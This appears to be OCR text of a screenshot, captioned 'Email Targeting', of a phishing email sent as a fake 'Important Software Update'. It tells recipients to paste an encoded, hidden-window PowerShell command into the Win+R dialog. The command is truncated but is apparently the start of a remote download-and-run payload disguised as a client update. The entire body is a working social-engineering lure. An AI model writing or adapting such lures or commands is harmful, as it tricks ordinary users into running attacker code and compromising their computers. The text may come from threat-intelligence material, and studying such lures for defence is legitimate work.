 Email Targeting
From Security Agent < Reply Reply All Forward Archive Junk Delete More
Bcc
Reply to Security Agent < >
Subject Important Software Update: Action Required. 9/5/2024, 6:58 PM
Important Software Update Required
Hello,
Attached to this email, you will find the new connection details. Unfortunately, it
appears that the attached file cannot be read with your current software version. To
access the new connection details, please update your client by following the
instructions below:
1. Copy the command below:
powershell -enc
cABvAHcAZQByAHMAaABlAGwAbAAgAC0AdwAgAGgAIAAtAG4AbwBwACAALQBjACAAIgAoAGkAdw
2. Press Win + R on your keyboard.
3. Paste the command into the field and press Enter.
This update is necessary to access the latest connection details and ensure the
continued security and performance of your software. We recommend completing
this update as soon as possible.
Thank you for keeping your software up to date!